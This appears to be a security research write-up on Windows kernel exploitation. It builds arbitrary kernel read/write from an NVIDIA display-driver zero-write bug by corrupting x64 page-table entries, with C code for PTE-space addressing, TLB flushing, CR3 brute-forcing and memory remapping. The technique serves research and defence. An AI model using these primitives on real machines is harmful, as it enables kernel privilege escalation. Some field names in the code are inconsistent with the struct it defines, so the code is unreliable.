Making something out of Zeros: Alternative primitive for Windows Kernel Exploitation

While working on the NVIDIA DxgDdiEscape Handler exploit, it became obvious that The GDI primitives approach discussed the last couple of years would be of no help to reliably exploit this vulnerability.

So we came up with another solution: We could map some specially chosen virtual addresses, forcing their paging entries to be aligned just right, and use the vulnerability to write those paging entries.

In short, that would allow us to map an arbitrary physical address on our own chosen/known virtual address.

In the next sections, we will cover details around x64 paging tables and the specific techniques used to exploit this vulnerability.

How Paging works in x64:



X64 paging uses 4 levels of tables to map a physical page to a virtual page. They are PML4 (aka PXE), PDPT, PD and PT.

Control Register CR3 contains the (physical) base address of the PML4 table for the current process.

The following figure is an overview of x64 page walking from Virtual to Physical address:

Example:



If we would like to walk the paging tables of (for example) virtual address 0x71000000000:

First, we decompose it:

The 12 least significant bits of the virtual address is the page offset, the next 9 bits are PT index, the next 9 bits are PD index, the next 9 bits are PDPT index and the next 9 bits PML4 index.

I use this struct to do the job:

typedef struct VirtualAddressFields

{

ULONG64 offset : 12;

ULONG64 pt_index : 9;

ULONG64 pd_index : 9;

ULONG64 pdpt_index : 9;

ULONG64 pml4_index : 9;

VirtualAddressFields(ULONG64 value)

{

*(ULONG64 *)this = 0;

offset = value & 0xfff;

pt_index = (value >> 12) & 0x1ff;

pd_index = (value >> 21) & 0x1ff;

pdpt_index = (value >> 30) & 0x1ff;

pml4_index = (value >> 39) & 0x1ff;

}

ULONG64 getVA()

{

ULONG64 res = *(ULONG64 *)this;

return res;

}

} VirtualAddressFields;



For example:

VirtualAddressFields ADDR1a = 0x71000000000; 0: kd> dt ADDR1a Local var @ 0x1de4d8 Type VirtualAddressFields +0x000 offset : 0y000000000000 (0) +0x000 pt_index : 0y000000000 (0) +0x000 pd_index : 0y000000000 (0) +0x000 pdpt_index : 0y001000000 (0x40) +0x000 pml4_index : 0y000001110 (0xe)

For our example (VA: 0x71000000000) we got PML4_index=0x0E, PDPT_index=0x40, PD_index=0, PT_index=0, Offset=0.





Now we have the PML4 entry for our virtual address: 38a0000040653867

This is actually an 8-byte structure known as an MMPTE, and from it we need to extract the Page Frame Number:

Now we take this PFN (0x40653), multiply it by page size (0x1000), use that (0x40653000) as base address for the next

paging table (PDPT), and PDPT_index (0x40) as index on this table:

Again, take this PFN (0x41cd7), multiply it by page size (0x1000), use that (0x41cd7000) as a base address for the next

paging table (PD), and the PD_index (0x00) as index on this table:

And the same for the last level: PFN (0x3e7d8), multiply it by page size (0x1000), use that (0x3e7d8000) as base

address for the next paging table (PT), and the PT_index (0x00) as index on this table:

Finally, all that's left is to multiply this PFN (0x3d7d9) by page size (0x1000), and add our page_offset (0x000) to the previous multiplication (0x3d7d9000).

So we now know that our Virtual Address 0x71000000000 is actually mapping Physical Address 0x3d7d9000.

If you want to dig deeper on x64 paging, this suggested reading might be helpful:

- Getting Physical: Extreme abuse of Intel based Paging Systems - Part 1

- Getting Physical: Extreme abuse of Intel based Paging Systems - Part 2 - Windows

- Getting Physical: Extreme abuse of Intel based Paging Systems - Part 3 - Windows HAL's Heap

The NVIDIA Vulnerability:

First reported by Google Project Zero. There were a bunch of vulnerabilities in various PDXGKDDI_ESCAPE callbacks. This is an interface for the sharing of data between the user-mode display driver and the display miniport driver.

After some research we decided to focus on the ‘NVIDIA: Unchecked write to user provided pointer in escape 0x600000D’, a vulnerability that gave us the ability to write at an arbitrary virtual address, but with no control over of the data being written or the size of the data. In fact, most of the data being written are zeroes, and the code forces a size check that only allows us to write a minimum of 0x1000 (4096) bytes.

Original PoC: https://bugs.chromium.org/p/project-zero/issues/detail?id=911&can=1&q=NVIDIA%20escape

Exploiting:

The lack of control over the data being written or its size forced us to discard the GDI primitives we've been using lately, so we figured we would need to do something different.

A solution emerged (on Windows builds earlier than Anniversary Edition), by abusing the fact that paging tables discussed in “How Paging in x64 works” ALSO reside in a region of Virtual Memory sometimes called "PTE Space".

PTE Space is a region of virtual memory the Windows Kernel uses when it needs to manage the paging structures. (touching page access rights, moving stuff to pagefile, working with memory mapped files, etc).

By some bitshifting and masking, we are able to calculate the virtual address (on PTE Space) of each of the tables for any given Virtual Address.

(Taken from: https://github.com/JeremyFetiveau/Exploits/blob/master/Bypass_SMEP_DEP/mitigation%20bypass/Computations.cpp)

#define PXE_PAGES_START 0xFFFFF6FB7DBED000 // PML4

#define PDPT_PAGES_START 0xFFFFF6FB7DA00000

#define PDE_PAGES_START 0xFFFFF6FB40000000

#define PTE_PAGES_START 0xFFFFF68000000000

ULONG64 GetPML4VirtualAddress(ULONG64 vaddr) {

vaddr >>= 36;

vaddr >>= 3;

vaddr <<= 3;

vaddr &= 0xfffff6fb7dbedfff;

vaddr |= PXE_PAGES_START;

return vaddr;

}

ULONG64 GetPDPTVirtualAddress(ULONG64 vaddr) {

vaddr >>= 27;

vaddr >>= 3;

vaddr <<= 3;

vaddr &= 0xfffff6fb7dbfffff;

vaddr |= PDPT_PAGES_START;

return vaddr;

}

ULONG64 GetPDEVirtualAddress(ULONG64 vaddr) {

vaddr >>= 18;

vaddr >>= 3;

vaddr <<= 3;

vaddr &= 0xfffff6fb7fffffff;

vaddr |= PDE_PAGES_START;

return vaddr;

}

ULONG64 GetPTEVirtualAddress(ULONG64 vaddr) {

vaddr >>= 9;

vaddr >>= 3;

vaddr <<= 3;

vaddr &= 0xfffff6ffffffffff;

vaddr |= PTE_PAGES_START;

return vaddr;

}

Again, for our example Virtual Address 0x71000000000:

GetPML4VirtualAddress(0x71000000000) gives us 0xFFFFF6FB7DBED070

Remapping Primitive (overview):

At this point we have all the elements needed to draw an attack plan:

- Vulnerability allows us to write a bunch of zeroes to an arbitrary virtual address.

- Paging entries in PTE Space can be written by the vulnerability.

- Tampering with a paging entry's PFN could allow us to map any physical address.

We could use VirtualAlloc, get a chosen VA mapped (ie: 0x71000000000, call it ADDR1a), and smash it's PD entry in PTE Space (ie: FFFFF6FB41C40000) to make its PFN point to physical address zero.

It would look like this:

At this point, our primitive is setup and ready.

We can start making use of it by writing something that looks like a valid _MMPTE at address 0x71080000000.

And then reading from/writing to virtual address 0x71000000000.

Here are some macros to do that.

#define GetPageEntry(index) (((PMMPTE)(ADDR1a))[(index)]) #define SetPageEntry(index, value) (((PMMPTE)(ADDR2a))[(index)]=(value))

Physical address zero:

We're using physical address zero because our vulnerability only allows us to write zeroes. But why does it work? If physical address zero was invalid our attempts would BSOD instantly.

Well... we're in luck since physical address zero contains the Interrupt Vector Table (IVT) used by real mode, and (in our tests) seems to always be a valid physical address.

Remapping Mechanics in depth:

This animated graph shows an overview of the Remapping mechanics:

Problems:

1) Preserving the _MMPTE flags. We need to preserve at least 3 of the 12 bits of flags intact to be able to read/write our spuriously mapped page from ring3.

We can solve this by offsetting our write by 1 byte. (ie: write at FFFFF6FB41C40001 instead of FFFFF6FB41C40000)

2) The fact that the vulnerability requires we write at least 0x1000 bytes, meaning if we're going to write ADDR1a's PD entry at FFFFF6FB41C40001

we need to make sure FFFFF6FB41C41001 is also a valid address. We can solve this by using VirtualAlloc again, but this time mapping 0x71040000000 (ADDR1b).

After decomposing 0x71040000000 looks like this (note the only change from ADDR1a is PDPT_index = 0x41 instead of 0x40):

Doing GetPDEVirtualAddress(0x71040000000) gives us FFFFF6FB41C41000, so now we solved the second problem.

3) This is a little more complex and hardware/os dependent. Paging structures are cached in the TLB (Translation Lookaside Buffer) for performance reasons.

After using our mapping primitive we need a way to invalidate or flush the TLB, or else the changes made to the paging tables are not going to be immediately propagated (since the old values are cached).

The way we try to force Windows to trigger a TLB flush seems to be very hardware dependent. On some processors, a page fault could be enough to force a TLB flush, on others a task switch (CR3 reload) is required, and in some cases, even that isn't enough and may require an IPI (Inter-Processor Interrupt).

The way I solved this (though not 100% reliable) is to try all of the above.

LPVOID pNoAccess = NULL;

STARTUPINFO si = { 0 };

PROCESS_INFORMATION pi = { 0 };

typedef NTSTATUS(__stdcall *_NtQueryIntervalProfile)(DWORD ProfileSource, PULONG Interval);

_NtQueryIntervalProfile NtQueryIntervalProfile;

VOID InitForgeMapping()

{

pNoAccess = VirtualAlloc(NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_NOACCESS);

dprint("NOACCESS Page at %llx", pNoAccess);

NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQueryIntervalProfile");

CreateProcess(0, "notepad.exe", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);

}

VOID ForcePageFault()

{

DWORD cnt = 0;

while (cnt < 5) {

__try {

*(BYTE *)pNoAccess = 0;

}

__except (EXCEPTION_EXECUTE_HANDLER) {}

cnt++;

}

}

void ForceTaskSwitch()

{

BYTE buffer=0;

SIZE_T _tmp = 0;

ReadProcessMemory(pi.hProcess, (LPCVOID)0x10000, &buffer, 1, &_tmp);

ReadProcessMemory(GetCurrentProcess(), (LPCVOID)&_tmp, &buffer, 1, &_tmp);

FlushInstructionCache(pi.hProcess, (LPCVOID)0x10000, 1);

FlushInstructionCache(GetCurrentProcess(), (LPCVOID)&ForceTaskSwitch, 100);

}

void ForceSyscall()

{

DWORD cnt = 0;

ULONG dummy = 0;

NtQueryIntervalProfile(2, &dummy);

}

VOID MapPageAsUserRW(ULONG64 PhysicalAddress)

{

if (!pNoAccess)

InitForgeMapping();

MMPTE NewMPTE = { 0 };

NewMPTE.u.Hard.Valid = TRUE;

NewMPTE.u.Hard.Write = TRUE;

NewMPTE.u.Hard.Owner = TRUE;

NewMPTE.u.Hard.Accessed = TRUE;

NewMPTE.u.Hard.Dirty = TRUE;

NewMPTE.u.Hard.Writable = TRUE;

NewMPTE.u.Hard.PageFrameNumber = (PhysicalAddress >> 12) & 0xfffffff;

SetPageEntry(0, NewMPTE);

ForcePageFault();

ForceTaskSwitch();

ForceSyscall();

}

4) We are required to know the actual physical address of the PML4 table (the value of CR3) otherwise it would not be possible to remap a target virtual address to the one under our control.

Let's say we know there's certain interesting value at Virtual Address 0xFFFFF900C1F88000 that we want to write. We would need to walk the paging tables, PML4-->PDPT-->PD-->PT-->[physical address], then write a valid _MMPTE with that physical address to ADDR2a (ie: 0x71080000000).

So when we write to ADDR1a (ie: 0x71000000000) we would be writing the same physical memory as if we were writing to 0xFFFFF900C1F88000.

Guessing CR3:

To start walking the paging tables we are _required_ to know the physical address of PML4.

On newer hardware, we could use Enrique Nissim's technique to guess our PML4 entry on latest Windows 10 editions.

(check Enrique's paper and code here: https://github.com/IOActive/I-know-where-your-page-lives)

But, we'll focus on older hardware/windows versions (Windows 7/8/8.1 and 10 Gold) so we can solve this by using brute force.



We can query the registry for valid physical address ranges. (take a look at HKLM\HARDWARE\RESOURCEMAP\System Resources\Physical Memory)

For simplicity, I'll assume the largest range in there is RAM (though this won't be the case 100% of the time).

We can then try every physical page in that range until we find one with the correct PML4 self reference entry (at index 0x1ed).

for (ULONG64 physical_address = memRange->start; physical_address < memRange->end; physical_address += 0x1000) {

MapPageAsUserRW(physical_address);

PML4DataCandidate = GetPageEntry(0x1ed);

ULONG64 _filterResult = RemapEntry(PML4DataCandidate, 0);

if (!_filterResult)

continue;

PML4DataCandidate = GetPageEntry(0x1ed);

RecoveredPfn = PML4DataCandidate.u.Hard.PageFrameNumber << 12;

if (RecoveredPfn != physical_address)

continue;

dprint("Match at addr - %llx", physical_address);

gPML4Address = physical_address;

dprint("PML4 at %llx", gPML4Address);

}

5) We won't be able to walk EVERY paging entry to the point of recovering a final physical address.

Memory paged out to the pagefile is an issue, so are memory mapped files, and so are other flags deferring

the real value of the PFN. Luckily this doesn't seem to affect our scan of the PML4 base.

Recovering PFNs:

ULONG64 RemapEntry(MMPTE x, ULONG64 vaddress)

{

if (x.u.Hard.Valid) { // Valid (Present)

if (x.u.Hard.PageFrameNumber == 0)

return 0;

if (x.u.Hard.LargePage) { // if LargePage is set we don't need to walk any further

ULONG64 finaladdress = (ULONG64(x.u.Hard.PageFrameNumber) << 12) | vaddress & 0x1ff000;

MapPageAsUserRW(finaladdress);

return 2;

} else {

MapPageAsUserRW(x.u.Hard.PageFrameNumber << 12);

return 1;

}

}

return 0;

}

Remapping a target virtual addresses (code):

#define CHECK_RESULT \

if (!page_entry.u.Hard.PageFrameNumber) return 0; \

if (_filterResult == 0) return 0; \

if (_filterResult == 2) return 1; \

int MapVirtualAddress(ULONG64 pml4_address, ULONG64 vaddress)

{

VirtualAddressFields RequestedVirtualAddress = vaddress;

MapPageAsUserRW(pml4_address);

// PML4e

MMPTE page_entry = GetPageEntry(RequestedVirtualAddress.pml4_index);

ULONG64 _filterResult = RemapEntry(page_entry, vaddress);

CHECK_RESULT

// PDPTe

page_entry = GetPageEntry(RequestedVirtualAddress.pdpt_index);

_filterResult = RemapEntry(page_entry, vaddress);

CHECK_RESULT

// PDe

page_entry = GetPageEntry(RequestedVirtualAddress.pde_index);

_filterResult = RemapEntry(page_entry, vaddress);

CHECK_RESULT

// PTe

page_entry = GetPageEntry(RequestedVirtualAddress.pte_index);

_filterResult = RemapEntry(page_entry, vaddress);

CHECK_RESULT

return 1;

}

Read/Write primitive (minimal):

BOOL WriteVirtual(ULONG64 dest, BYTE *src, DWORD len)

{

VirtualAddressFields dstflds = dest;

ULONG64 destAligned = (ULONG64)dest & 0xfffffffffffff000;

if (MapVirtualAddress(gPML4Address, destAligned)) {

memcpy((LPVOID)(ADDR1a | dstflds.offset), src, len);

} else {

return FALSE;

}

return TRUE;

}

BOOL ReadVirtual(ULONG64 src, BYTE *dest, DWORD len)

{

VirtualAddressFields srcflds = (ULONG64)src;

ULONG64 srcAligned = (ULONG64)src & 0xfffffffffffff000;

if (MapVirtualAddress(gPML4Address, (ULONG64)srcAligned)) {

memcpy((LPVOID)dest, (LPVOID)(ADDR1a | srcflds.offset), len);

} else {

return FALSE;

}

return TRUE;

}

6) Fixing the PFN database and Working Set List is a Catch 22:

After successfully exploiting, if we were to terminate our exploit process the machine would BSOD.

The Windows memory manager is going to try and reclaim the now unused pages, and while at it

would hit our non-matching entries in both the PFN database (nt!mmPfnDatabase) and the processes

Working Set (EPROCESS->Vm->VmWorkingSetList->Wsle).

We could walk the PFN database looking for an MMPFN entry who's PteAddress matches our page entry address.

That would give us back the original PFN and the correct WsIndex for our tampered page. That's enough data

to restore our entries back to normal behavior.

The bad news is, in reality, as soon as we restore one of our two tampered paging entries (ADDR1a or ADDR2a)

back to their original state we would lose the read-write primitive, thus making it impossible to fix both

entries by this technique alone.

The way I solved this problem is by combining this technique with the one described in "Abusing GDI for ring0 exploit primitives".

Use the Paging table primitives to corrupt a bitmap, and from that use the GDI primitives to restore our relevant mmPfnDatabase entries.

Conclusion:

This was a hard vulnerability to exploit given the constraints on the bug, the fact that the real hardware was needed (no virtual machine debugging possible),

and the added instability provided by the Windows Working Set trimmer trying to do its regular job.

We hope this technique, albeit incomplete and sort of already out of fashion, could still be of use to other exploit developers.